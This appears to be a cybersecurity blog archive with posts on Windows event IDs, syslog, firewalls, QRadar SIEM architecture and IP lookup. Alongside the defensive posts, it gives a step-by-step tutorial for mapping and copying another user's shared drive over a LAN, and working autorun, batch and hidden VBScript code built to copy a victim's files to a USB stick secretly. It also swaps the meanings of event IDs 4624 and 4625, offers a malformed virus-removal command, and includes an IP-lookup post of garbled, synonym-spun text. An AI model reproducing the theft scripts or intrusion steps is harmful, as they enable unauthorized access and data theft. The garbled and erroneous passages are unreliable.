This blog is all about Cyber Security and IT

Friday, November 30, 2018

Types of Windows Events


We have 5 types of security events in windows >

Error : When some kind of service failed to execute or there is some loss of information

Warning : This event is generated when there is some problem going to happen in future .  Like  disk space utilization message .

Information : This type of event is generated when there is some informative message , like application services are running accurately

Success audit : This type of  event generated when user successfully logged in to a system

Failure audit : When there is failure in login attempt .

Main security Events


IDLevelEvent LogEvent Source
App Error1000ErrorApplicationApplication Error
App Hang1002ErrorApplicationApplication Hang
BSOD1001ErrorSystemMicrosoft-Windows-WER-
SystemErrorReporting
WER1001InformationalApplicationWindows Error Reporting
EMET12WarningErrorApplicationApplicationEMET

Hackers need access to your systems just like any other user, so it’s worth looking for suspicious login activity. Table 2 shows events that might show a problem. Pass-the-Hash (PtH) is a popular form of attack that allows a hacker to gain access to an account without needing to know the password. Look out for NTLM Logon Type 3 event IDs 4624 (failure) and 4625 (success).

Table 2 – Account Usage


IDLevelEvent LogEvent Source
Account Lockouts4740InformationalSecurityMicrosoft-Windows-Security-
Auditing
User Added to Privileged Group4728, 4732, 4756InformationalSecurityMicrosoft-Windows-Security-
Auditing
Security-Enabled group Modification4735InformationalSecurityMicrosoft-Windows-Security-
Auditing
Successful User Account Login4624InformationalSecurityMicrosoft-Windows-Security-
Auditing
Failed User Account Login4625InformationalSecurityMicrosoft-Windows-Security-
Auditing
Account Login with Explicit Credentials4648InformationalSecurityMicrosoft-Windows-Security-
Auditing

High-value assets, like domain controllers, shouldn’t be managed using Remote Desktop. Logon Type 10 event IDs 4624 (Logon) and 4634 (Logoff) might point towards malicious RDP activity.

Thursday, November 29, 2018

What is Syslog?


Syslog stands for System Logging Protocol and is a standard protocol used to send system log or event messages to a specific server, called a syslog server. It is primarily used to collect various device logs from several different machines in a central location for monitoring and review.


The protocol is enabled on most network equipment such as routers, switches, firewalls, and even some printers and scanners. In addition, syslog is available on Unix and Linux based systems and many web servers including Apache. Syslog is not installed by default on Windows systems, which use their own Windows Event Log. These events can be forwarded via third-party utilities or other configurations using the syslog protocol.

Syslog is defined in RFC 5424, The Syslog Protocol, which obsoleted the previous RFC 3164.


Syslog Components


On any given device various events are generated by the system in response to changing conditions. These events are typically logged locally where they can be reviewed and analyzed by an administrator. However, monitoring numerous logs over an equally numerous number of routers, switches, and systems would be time consuming and impractical. Syslog helps solve this issue by forwarding those events to a centralized server.


Syslog Transmission


Traditionally, Syslog uses the UDP protocol on port 514 but can be configured to use any port. In addition, some devices will use TCP 1468 to send syslog data to get confirmed message delivery.

Syslog packet transmission is asynchronous. What causes a syslog message to be generated is configured within the router, switch, or server itself. Unlike other monitoring protocols, such as SNMP, there is no mechanism to poll the syslog data. In some implementations, SNMP may be used to set or modify syslog parameters remotely.


he syslog message consists of three parts: PRI (a calculated priority value), HEADER (with identifying information), and MSG (the message itself).

The PRI data sent via the syslog protocol comes from two numeric values that help categorize the message. The first is the Facility value. This value is one of 15 predefined values or various locally defined values in the case of 16 to 23. These values categorize the type of message or which system generated the event.


NumberFacility description
0Kernel messages
1User-level messages
2Mail System
3System Daemons
4Security/Authorization Messages
5Messages generated by syslogd
6Line Printer Subsystem
7Network News Subsystem
8UUCP Subsystem
9Clock Daemon
10Security/Authorization Messages
11FTP Daemon
12NTP Subsystem
13Log Audit
14Log Alert
15Clock Daemon
16 - 23Local Use 0 - 7


The second label of a syslog message categorizes the importance or severity of the message in a numerical code from 0 to 7.


CodeSeverityDescription
0EmergencySystem is unusable
1AlertAction must be taken immediately
2CriticalCritical conditions
3ErrorError conditions
4WarningWarning conditions
5NoticeNormal but significant condition
6InformationalInformational messages
7DebugDebug-level messages


The values of both labels do not have hard definitions. Thus, it is up to the system or application to determine how to log an event (for example, as a warning, notice, or something else) and on which facility. Within the same application or service, lower numbers should correspond to more severe issues relative to the specific process.

The two values are combined to produce a Priority Value sent with the message. The Priority Value is calculated by multiplying the Facility value by eight and then adding the Severity Value to the result. The lower the PRI, the higher the priority.
(Facility Value * 8) + Severity Value = PRI


In this way, a kernel message receives lower value (higher priority) than a log alert, regardless of the severity of the log alert. Additional identifiers in the packet include the hostname, IP address, process ID, app name, and timestamp of the message.
The actual verbiage or content of the syslog message is not defined by the protocol. Some messages are simple, readable text, others may only be machine readable.

Syslog messages are typically no longer than 1024 bytes.


Example of a Syslog Message


<165>1 2003-10-11T22:14:15.003Z mymachine.example.com - ID47 [exampleSDID@32473 iut="3" eventSource=" eventID="1011"] BOMAn application log entry...


Parts of the Syslog Message:


PartValueInformation
PRI165Facility = 20, Severity = 5
VERSION1Version 1
TIMESTAMP2017-05-11T21:14:15.003ZMessage created on 11 May 2017 at 09:14:15 pm, 3 milliseconds into the next second
HOSTNAMEmymachine.example.comMessage originated from host "mymachine.example.com"
APP-NAMEsuApp-Name: "su"
PROCID-PROCID unknown
MSGIDID47Message-ID: 47
STRUCTURED-DATA[exampleSDID@32473 iut="3" eventSource=" eventID="1011"]Structured Data Element with a non-IANA controlled
SD-ID of type "exampleSDID@32473", which has three parameters
MSGBOMAn application log entry...BOM indicates UTF-8 encoding, the message itself is "An application log entry..."


The Syslog Server


The Syslog Server


The Syslog Server is also known as the syslog collector or receiver.

Syslog messages are sent from the generating device to the collector. The IP address of the destination syslog server must be configured on the device itself, either by command-line or via a conf file. Once configured, all syslog data will be sent to that server. There is no mechanism within the syslog protocol for a different server to request syslog data.

While most Unix implementations and network vendors, like Cisco, have their own barebones syslog collectors, there are several others available as well.

Paessler’s PRTG monitoring software offers a built-in Syslog Receiver Sensor. The receiver collects all Syslog messages delivered. To use the function, the administrator needs to add the Syslog Receiver and then configure the IP address of that server as the destination server for syslog data on all devices to be monitored.

Once gathered, the dashboard shows:

  • The number of received syslog messages per second.

  • The number of messages categorized as “warning” per second.

  • The number of messages categorized as “error” per second.

  • The number of dropped packets per second.


The syslog protocol can generate a lot of messages. Syslog simply forwards messages as quickly as it generates them. As a result, the most important ability for a syslog server is the ability to properly filter and react to incoming syslog data.

The PRTG Syslog Receiver Sensor offers the ability to set filtering rules. These rules allow syslog messages to be included or excluded as warnings or errors, regardless of how they were originally generated on the device. This filtering ensures that administrators get notified about all the errors they want to know about without being overwhelmed by less important errors.


Syslog Monitoring


Security


The syslog protocol offers no security mechanism. There is no authentication built-in to ensure that messages are coming from the device claiming to be sending them. There is no encryption to conceal what information is being sent to the server. It is particularly susceptible to so-called “playback attacks” where an attacker generates a previous stream of warnings to illicit a response.


Syslog Design


Device Configuration


Most syslog implementations are configurable with respect to which facilities and which severity numbers will generate syslog events that are forwarded to the syslog server. It is important to configure this properly to avoid flooding the server (and the network) with unnecessary traffic. For example, Debug should never be set to send messages except during testing.

It is advisable to set the syslog parameters to require the highest possible (lowest numbered) facility and severity to minimize traffic. While a router error might indicate that an interface is down and thus definitely needs to be reported, a less important network printer might be configured to only generate syslog traffic for critical events.


Windows


Windows systems do not implement syslog within the standard Event Log system. The events generated within the Windows logging system can be gathered and forwarded to a syslog server using third-party utilities. These utilities monitor the Event Log, use the information to create a syslog formatted event, and forward the events using the standard syslog protocol.


Limitations


One major limitation of the syslog protocol is that the device being monitoring must be up and running and connected to the network to generate and send a syslog event. A critical error from the kernel facility may never send an error at all as the system goes offline. In other words, syslog is not a good way to monitor the up and down status of devices.


Syslog Usage


While syslog is not a good way to monitor the status of networked devices, it can be a good way to monitor the overall health of network equipment. While network monitoring software like PRTG offers a suite of utilities to watch over a network, nothing tells an administrator that there is a problem faster than an event log filling up with warnings. Properly configured syslog monitoring will detect the sudden increase in event volume and severity, possibly providing notice before a user-detectable problem occurs.

Security/Authorization/Auditing


The average corporate network contains numerous devices that no one should be trying to gain access to on an average day. If a remote switch that only gets logged into once per audit cycle suddenly has daily login attempts (successful or otherwise), it bears checking out. On these types of devices, syslog can be set to forward authentication events to a syslog server, without the overhead of having to install and configure a full monitoring agent.

Syslog also provides a way to ensure that critical events are logged and stored off the original server. An attacker’s first effort after compromising a system is to cover the tracks left in the log. Events forwarded via syslog will be out of reach.

Application Monitoring


There are plenty of ways to monitor how an application is running on a server. However, those monitors can overlook how the application is affecting other processes on the server. While high CPU or memory utilization is easy enough to detect with other monitors, logged events can help show more possible issues. Is an application continuously trying to access a file that is locked? Is there an attempted database write generating an error? Events like these may go undetected when caused by applications that do a good job of working around errors, but they shouldn’t be ignored. Syslog will make sure those logged events get the attention they deserve.

Syslog as Part of Overall Network Monitoring


Complete network monitoring requires using multiple tools. Syslog is an important pillar in network monitoring because it ensures that events occurring without a dramatic effect do not fall through the cracks. Best practice is to use a software that combines all the tools to always have an overview of what is happening in the network.


Wednesday, November 14, 2018

What is Firewall - Its importance and types


A firewall is a system designed to prevent unauthorized access to or from a private network. You can implement a firewall in either hardware or software form, or a combination of both. Firewalls prevent unauthorized internet users from accessing private networks connected to the internet, especially intranets. All messages entering or leaving the intranet (i.e., the local network to which you are connected) must pass through the firewall, which examines each message and blocks those that do not meet the specified security criteria.

Note: In protecting private information, a firewall is considered a first line of defense; it cannot, however, be considered the only such line. Firewalls are generally designed to protect network traffic and connections, and therefore do not attempt to authenticate individual users when determining who can access a particular computer or network.

Several types of firewalls exist:

  • Packet filtering: The system examines each packet entering or leaving the network and accepts or rejects it based on user-defined rules. Packet filtering is fairly effective and transparent to users, but it is difficult to configure. In addition, it is susceptible to IP spoofing.

  • Circuit-level gateway implementation: This process applies security mechanisms when a TCP or UDP connection is established. Once the connection has been made, packets can flow between the hosts without further checking.

  • Acting as a proxy server: A proxy server is a type of gateway that hides the true network address of the computer(s) connecting through it. A proxy server connects to the internet, makes the requests for pages, connections to servers, etc., and receives the data on behalf of the computer(s) behind it. The firewall capabilities lie in the fact that a proxy can be configured to allow only certain types of traffic to pass (e.g., HTTP files, or web pages). A proxy server has the potential drawback of slowing network performance, since it has to actively analyze and manipulate traffic passing through it.

  • Web application firewall: A web application firewall is a hardware appliance, server plug-in, or some other software filter that applies a set of rules to a HTTP conversation. Such rules are generally customized to the application so that many attacks can be identified and blocked.


In practice, many firewalls use two or more of these techniques in concert.

In Windows and Mac OS X, firewalls are built into the operating system.

To make use of Firewall , we implement policies>

There are mainly two zones

Trust & Un-Trust

By default > traffic from trust to un-trust is allowed

Untrust to trust all traffic are denied , until we implement the policies .


Sunday, May 20, 2018

Q-Radar (SIEM) || Architecture || Basic understanding || Tutorial


Q radar (Security Information and Event Management)


IBM® Security QRadar® SIEM is a network security management platform that provides situational awareness and compliance support. QRadar SIEM uses a combination of flow-based network knowledge, security event correlation, and asset-based vulnerability assessment.
QRadar SIEM provides extensive visibility and actionable insight to help protect networks and IT assets from a wide range of advanced threats. It helps detect and re-mediate breaches faster, address compliance, and improve the efficiency of security operations.

To get started, configure a basic Q Radar SIEM installation, collect event and flow data, and generate reports.

Basic Architecture of Q radar SIEM:



1) Log sources >>


We have third party log sources that will send data to Q Radar for collection , storage , parsing and processing . We can configure Q Radar to accept logs . A log source is a data source from which we log event is created .If a log source is not automatically discovered, you can manually add log source to receive events from your network devices , applications , anything and everything.

If there are devices which are very specific or custom build by customer (Devices which are not easy to integrate like juniper , Forty-gate etc ).  To get logs from these kind of devices we need Universal DSM. For these kind of devices , sometimes we need to write regex to parse the logs.

Log sources are configured to receive events from different log sources protocols like ( SNMP, SYSLOGS, JDBC "Java Database Connectivity" , OPSEC "Open Platform for security")

DSM guide will give us exact information to configure log sources.

2) License Filter (License Throttle)>>


Events are received by the Event collector and the first filter applied on that is License filter. License filter monitor the number of events entering into system.

It only allows number of events mentioned in EPS (Events Per Second). Suppose your License is of capturing only 5000 Events per Second and 7000 events arrived at the event collector than 5000 events are processed and remaining 2000 remain at the buffer.

Note :  Each Events are counted against the license before  Events are coalesced ( Remove duplicate from events )


What happens to the events in Buffer?


When the system goes over its license limit , Burst handling seamlessly start moving events or flow data to a temporary Queue in an attempt to prevent any drop of event . Also a notification  is sent to the system administrator informing that the license limit exceed .

As of Q radar 7.2.4 , License limit of Buffer is 5 GB per queue [ eg. syslog, JDBC etc] .Also FIFO method is followed for transfer of events .

The rate at which temporary queue fills and empties depend upon limit of license filter , Magnitude of spike and payload size and other factors .


3) Event Parsing (DSM Parsing)>>


This is a parser that convert RAW events logs from different log sources into human readable Record .

The events are normalized here . Normalization here means the extraction of properties which we use in Q Radar or any custom properties ( that are marked as optimized )

Properties that are include in the Normalization are :

Event ID , Source IP, Destination IP , Source Port , Destination Port , Protocol , Pre- Nat IP/Port, Post-Nat IP/ Port, source or destination mac , machine name etc.

We can also add custom properties .

 What happens if the existing Parser (DSM) is not able to parse the events ?


  • There are two scenarios that would happen when the DSM parser is not able to recognize the events from a particular Log source .

  • For both the cases , The events would show up under the “Un-parsed” filter

  • Any event which shows up as anyone of them might not trigger the rules that should have been triggered since Q Radar is not able to recognize them . they are :

    1. Events are reported as “Stored” under the log activity tab

    2. Events are reported as UNKNOWN under the log activity tab


When the event shows up as “Stored ”..


This mean that the parsing logic for the associated Log source from which these events are coming is not able to parse out anything from the incoming event.

In other words, the DSM parsing logic is failing for such an event

If you had created the log source manually for this , Recheck the log source configuration Log Source Type and correct it if required

If the Log source was created correctly or the Log source is auto created , then open up a support ticket with IBM

The most probable cause for this is a new event format which we haven’t seen previously . In such a case , IBM would release a new DSM for that Log Source through weekly auto updates to get this fixed .


When the event shows up as UNKNOWN


The event viewer will show events in the “unknown “category when the event name parsed in the event message does not does not match any of the known mapping between device events names and Q Radar Q ID’s and low level categories . This means that even though the DSM is able to parse out the different parameters from the events , the event name (Parsed from the event payload ) does not match any of the existing Q ID’s


This most commonly occurs when using DSM Extensions , which by design will never automatically be mapped to known categories . In these cases , you need to map all the event names parsed out of message from your device to Q radar known categories .

The second scenario where this can occur is when a supported device has newly added message types , Which Q Radar is not aware of . While IBM works to keep these mapping up to date by means of Auto process , we might occasionally still see these messages .


We have the option of going ahead with mapping the vents yourself (which will not be overwritten by the auto update process later if they are added ) , waiting for an update to see if they are then mapped , or logging an issue with IBM Support .


Note that if security team is adding custom event names to supported device , event names that do not come from the third party vendors itself , IBM will not aware of these , and you should go ahead and  map these yourself . This is common with Snort , as many customer will add their own signatures and messages .

To remap UNKNOWN events , open the event viewer , and click the “Map Event”

Button at the top of the log activity screen . If the system is able to parse out unique name , you should see this in the “Device event ID ” or “Log Source Event ID” (Depending upon Q Radar Version )


4) Coalescing Filter >>


Events are parsed and then sent to the Coalescing Filter . You can select to enable /Disable Coalescing while creating the Log source . Auto – detected sources have their Coalescing ON. You can edit such a Log source and disable this .

Coalescing mean once 4 events are seen with the same source IP , destination IP , destination Port , username and event type , subsequent message pattern for up to 10seconds of the same pattern are coalesced together and reported as one with the event count representing actual number of such coalesced events .

This is done to reduce duplicate data stored in the background of DB .


Coalescing would not affect event counted against license . License filter comes before coalescing in the event processing pipeline .

5) CRE- Rules Processor (magistrate) >>


The Custom Rule Engine (CRE) is responsible for processing events received by Q Radar and comparing them against defined rules , keeping track of system involved in the incident over time , generating notification to users and generating offenses .


The Q Radar custom rule engine (CRE) runs with ECS, in the “event processor”. The CRE runs on each managed host (16XX,17XX,18XX) and the console (31xx,2100) and monitors data as it comes through the pipeline .


When a single event matches a rule , the rule /response section of the rule is executed , generating a new message , emails , syslog messages , offenses etc. as configured . Events that match rules are tagged with the rule and written to the storage , so that you can search for events matching that rule later .


Rules – what are they?


Rules , also sometimes called as Correlation Rules is one of the most important factors which make Q Radar intelligent . Rules perform tests on events , flows or offenses , and if they all the conditions of a test are met , the rule generate a response which can be in the form of alerts . Rules can also be behavioral in nature too.

By default , there are hundreds of different types of rules that are shipped with Q radar . Most of the attacks like Dos , DDoS , exploit rules are already present in the Q Radar .


In Q Radar , Rules can also generate offenses . Offenses are Security Incident that need attention

7) Ariel storage >>


A time series database for events and flows where data is stored on a minutes by minute basis . Ariel DB us a flat file pre-indexed propriety Database of Q Rdar . The structure of this DB is what makes Q Radar searches fast . Data is stored where the event is processed Remember , that both Consoles , 16XX and 18XX can all process events .


As events comes into your appliance , they are processed by ECS and stored locally on the appliance during the storage phase of ECS .

  1. Event like system notification etc received by a Console appliance are stored in the Console’s Ariel database .

  2. Events received by an EC , EP or EP/FP appliance are stored in the appliance local Ariel database


Traffic Analysis>>


Traffic Analysis , also known as Auto Detection , allows Q Radar to auto detect and create new log sources based on incoming data stream


When Q Radar starts receiving data , it sends that data over to traffic analysis engine for auto detection after running them through DSM Parser .

In the data coming is in the form of unrecognized / Unsupported device , Q radar will likely fail auto-detection . Event from that log source will show as UNKNOWN/Stored on the UI


Create Log source manually>>


For Few DSMs we need to create the Log source manually since we do not auto –discover them . You will get a system notification saying that auto –discovery  could not auto-discover the log source in such cases .


DSM Guide has information on which Log Sources are auto-discovered and which need manual log source creation .


Offsite Target >>


Q Radar has the ability to forward processed , parsed events to another Q Radar deployment . This is typically used in “Disaster Recovery “ (DR) deployment , where customers want to have a second console /Installation that has a backup copy of production data and it acts as a DR setup.

Event Streaming >>

Responsible for sending real time events data to the console when a user is viewing events from the log source activity tab with real time (Streaming )


Real time streamed events are not picked up from the DB but shown in real time after they are passed through the CRE.


Only when you do historic searched are events picked up from the Ariel DB


Wednesday, April 25, 2018

Hack Into A Computer Which Is Connect On same network(LAN)


Step 1:- Finding the target


So first off we need to find a computer or the computer to hack into. So if your
plugged in to the LAN, or connected to the WAN, you can begin. Open up Cain and
Abel. This program has a built in sniffer feature. A sniffer looks for all IP addresses in the local sub net. Once you have opened up the program click on the sniffer tab, click the Start/Stop sniffer, and then click the blue cross.


Another window will pop up, make sure “All host in my subnet” is selected, and then

click ok.

It should begin to scan.


Then IP’s, computer names, and mac addresses will show up


Now remember the IP address of the computer you are going to be breaking into.

If you can’t tell whether the IP address is a computer, router, modem, etc, that’s ok.
During the next step we will begin our trial and error.


Step 2:- Trial and error

Now, we don’t know if we have our designated target, or if we have a computer or
printer, or whatever else is on the LAN or WAN.
If you did get the IP of the target though, I still recommend reading through this
section, for it could be helpful later on.
Click on the start menu and go to run, type in cmd, and click ok.
This should bring up the command prompt.
From here we will do most of the hacking.
Now I will be referring to certain commands that need to be inputted into the
command prompt.
I will put these commands in quotes, but do not put the quotes in the code when you
type it into the prompt.
I am only doing this to avoid confusion.
Let’s get back to the hacking.
Type in “ping (IP address of the target).” For example in this tutorial, “ping
192.168.1.103.”
This will tell us if the target is online.
If it worked, it will look something like this (note, I have colored out private
information):


IF it didn’t work, meaning that the target is not online, it will look something like this:


If the target is not online, either switch to a different target, or try another time.
If the target is online, then we can proceed.


Step 4:– Gathering the information

Now, input this command “nbtstat –a (IP address of target).” An example would be
nbtstat –a 192.168.1.103.”
This will show us if there is file sharing enabled, and if there is, it will give us the:
currently logged on user, workgroup, and computer name.


Step 5:- Getting In

Finally it’s time.
By now we know: that our target is online, our target has file sharing, and our target’s
computer name.
So it’s time to break in.
We will now locate the shared drives, folders, files, or printers. Type in “net view 
(IP Address of Target)”
An example for this tutorial would be: “net view 192.168.1.103


We have our just found our share name. In this case, under the share name is “C,”

meaning that the only shared thing on the computer is C. Then to the right, under
Type, it says “Disk.” This means that it is the actual C DISK of the computer. The C
DISK can sometimes be an entire person’s hard drive.


As you can see, for my hack I have already used “K,” so I used “G” instead.

You may also do the same for multiple hacks.
If it worked, it will say “The command completed successfully.
If not, you will have to go retrace you steps.
Now open up “my computer” under the start menu, and your newly created network
drive should be there.


Now, if you disconnect from the WAN or LAN, you will not be able to access this
drive, hence the name Network Drive.
The drive will not be deleted after you disconnect though, but you won’t be able to
access it until you reconnect to the network.
So if you are doing this for the content of the drive, I recommend dragging the files
and folders inside of the drive onto your computer,
because you never know if the target changes the sharing setting.


Congratulations! You’re DONE!

-Commands used in this tutorial:
PING
NBTSTAT -a (IP Address of Target)
NET VIEW (IP Address of Target)
NET USE K: (IP Address of Target)(SHARENAME)
-Program used in this tutorial:
Cain and Abel.

How To Remove Computer Viruses Using CMD


Today Virus can penetrate in our computer through numerous ways like through Internet Browsing, From USB devices and also by installing some infected software.

These viruses make our computer operate slow and also some of the dangerous viruses can steal our data. These viruses can also contaminate our operating system too. So the better choice is to remove these viruses as soon as possible.

There is the unconventional method to remove a virus from a computer system which includes antivirus programs and firewalls etc. But today we are discussing here a method by which you can easily Remove Computer Viruses Using Cmd. The method is simple and straight. Just read out the below post to proceed.

How To Remove Computer Viruses Using CMD

Actually, the command prompt is a utility program that has an access to reconstruct all the system files, and in this method, we will be using the same access of cmd. This method works on attributes removing which can be one reason of virus. As the most probable reason for the virus to come into your computer is through USB device. So this method works perfectly on USB to remove its viruses and secure your computer.

Steps To Remove Computer Viruses Using Command Prompt:

Firs of all click on Start and type cmd. Now right click on a the cmd icon and select run as administrator. Now command prompt window will open, now select your drive which you want to remove a virus.

Let the drive be D. So now type “dir D: attrib -s -h /s /d *.*” Now type  then press enter.

Now the command prompt will explore your selected drive and will load all the files on your drive.

Now if you notice and unusual file.exe and any of autorun.inf then rename it with the command(rename filename.extension new filename)

That’s it now you can access your drives without affecting from viruses.

So above is the-the method for How To Remove Computer Viruses Using CMD Command Prompt. By this method, you can easily remove even malicious viruses that can corrupt your operating system too. This method is very cool and efficient and doesn’t require any software just only a simple utility program of your system and simple cmd tricks. 

How to copy (steal) files from a computer to a Pendrive


Have you ever want anything something from your friend PC,that he is not giving you like games,movies,important files etc. Here I come with cool tricks just plug your USB Flash drive into his PC to automatically copy his files to your pen drive, secretly and silently. Copy the files you brought to his PC to complete the act.

Sneaky, isn’t it? So let us prepare such a smart USB Flash drive.

STEP 1
Open Notepad (I recommend Notepad++) and copy-paste the following lines.

[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat
Save this as autorun.inf

The icon line is optional. You can change the icon to your tastes or leave it to the default icon. It’s useful for social engineering purposes like enticing the user to click a file on the drive by making it looks like a game or something.

The “action=” command is optional too but sometimes when the autorun launches it may ask the user what to open. Depending on what you put here the user will be instructed to click Ok or run the file. This code acts as a backup just in case the user is asked what to open. This is not required if you are operating the computer.

The “shell/open command” also acts as a backup in case the user clicks cancel instead of open when prompted. This code will execute when the drive letter is clicked on.


STEP 2
Open Notepad again and copy-paste the following lines

@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics”
%backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites”
%backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids”
@echo off
cls
Save this as file.bat

This file is configured to copy the contents of the current users pictures, favorites, and videos folder to the Flash drive under a folder called “all”. This is the section of the code you will need to edit depending on what you want to copy.

The first file path “%USERPROFILE%\pictures” – is the target.
The second file path “%drive%\all\My pics” – is the destination.

STEP 3
Open Notepad once again and copy-paste the following line.

CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False
Save this as invisible.vbs

This code runs the file.bat as a process so it does not show the CMD prompt and everything the batch file is processing.

STEP 4
Open Notepad one last time and copy-paste the following line.

wscript.exe \invisible.vbs file.bat
Save this as launch.bat

This batch file does two things, it looks for the invisible.vbs file in the root of the Flash drive then loads it with file.bat so file.bat is run with code from vbs file.

STEP 5
Copy all 4 files created in the above steps and put it on the root of the Flash drive, including the icon file if needed. Also create a folder named “all” where the contents are to be copied automatically. You can call this folder by any name, but then you need to reflect the changes you made in step 2.

This is all that needs to be done. Test the Flash drive on your own computer first before playing it out on your victim. It works flawlessly.

How to Find Server’s IP Address of Any Website


Today we will share an intriguing trap to discover server IP address of Any site with the assistance of Reverse Ip Lookup. You don't have to introduce any product to rehearse this trap.

IP Lookup is a method or equation to discover the server's IP Address of any site. As a matter of fact, in this, we analyze for the IP Address of the facilitating server of any server. With this, we can watch the Ip Address of each site like Facebook, Twitter, and endless more prominent locales. You can have its IP address and different more pith through this query IP strategy. There are various techniques to Trace back the IP address of any site.

There are numerous strategies for Reverse IP Lookup. Best 4 strategies out of them are recorded beneath.

In this strategy basically ping charges work for us to find IP address of any site. As a matter of fact, ping summon works ICMP convention which is made for servers address. Thus this order uses to find the server address.

Tap on begin and type CMD and afterward press Enter.

Presently summon incite will gets open.

Sort ping Site name (for ex-cyberknowledgebase.com).

What's more, press Enter.

Presently this will demonstrate to you the IP address of the site and all outing subtle elements of the site area.

#2 Using Terminal In MAC Or Linux:-

The terminal resembles the summon provoke yet it is in the OS MAC and in Linux. In this, we can type summons as we did, in CMD. Presently in this terminal, you will query for Ip address of any site utilizing a straightforward summon.

Open terminal with a squeezing CTRL+ALT+T alright console without a moment's delay.

Presently type ping - c1 Sitename (for ex:- ping - c1 cyberknowledgebase.com).

Presently same as in above technique this will show IP address of the server of cyberknowledgebase

#3 Using Network Utility In MAC:-

Discover Server's IP Address of Any Website

Open Network Utility on your MAC.

There you will discover a ping tab tap on it.

Presently enter the address of the site which you need to Reverse Lookup for IP in the content field box.

Tap on ping catch.

This will ping the site consequently and you will get the IP address of the site server.

#4 Using The WHOIS System

All things considered, you can likewise utilize WHOIS information to discover the IP Address of any site. Typically, clients utilize WHOIS to discover IP address of their coveted sites. You can visit any open site like whois.net or networksolutions.com to locate the entire insights about the site.

You simply need to visit destinations which offers WHOIS data to people in general and after that look for your coveted site. You will get comes about like the accompanying:

Current Registrar: REGISTER.COM, INC.

IP Address: 207.241.148.80 (ARIN and RIPE IP seek) . . .

#5 Method: Using Online Sites For Reverse IP Lookup:-

There are numerous online sites which render you the IP address of the server of any webpage without utilizing any product or any summon. You simply need to glue or sort the URL of the site which you need to search for the IP address. What's more, the site will give you the full subtle elements of the site.

Open the destinations li


ke www.site24x7.com and glue the URL of a site which you need to query for a server address.

Tap on Test Now Button.

By this, the site will show you the full detail of that site.

Comparative Sites:

iPinfo

This is a standout amongst the most adaptable instruments to discover the proprietor and web supplier of any site, area or IP address. Finding IP addresses is utilized for finding the root of undesirable messages or the wellspring of infection and port assaults. Other than the space WHOIS, you can likewise discover the enlisted data about IP address ranges, which can be utilized to in any event distinguish the web get to supplier for dial-up clients with dynamic IP addresses.

Get Site IP


Discover Server's IP Address of Any Website

It is a standout amongst the most valuable devices in the event that you are hoping to discover up the IP address of any site. It doesn't give numerous highlights contrasted with other. It essentially records the IP Address and nation it is exceptionally easy to understand clients simply need to enter the site name in the pursuit box.

Whatismyipaddress

This is a basic tool kit which furnishes you with the IP Address of any hostname. It gives you the IPv4 address and in addition IPv6 address. It is much-userfriendly, clients simply need to scan for their site name and essentially tap on "Query IP Address" to discover the IP address of any site.


HCI information can be utilized to discover the IP of a host machine (change over host to IP) or space name (change over the area name to IP address) or discover the name of one of the hosts at an IP address (change over IP address). Clients simply need to enter the site name in "Host Name" keeping in mind the end goal to discover the IP address.

As a matter of fact, these strategies are utilized when there is a need to Retrace any site which incorporates a few exercises which we need to think about. Likewise, at some point this Reverse Ip address Lookup strategy is utilized to track the programmers and furthermore to identify a portion of the phishing locales which may include in some illicit exercises on the web.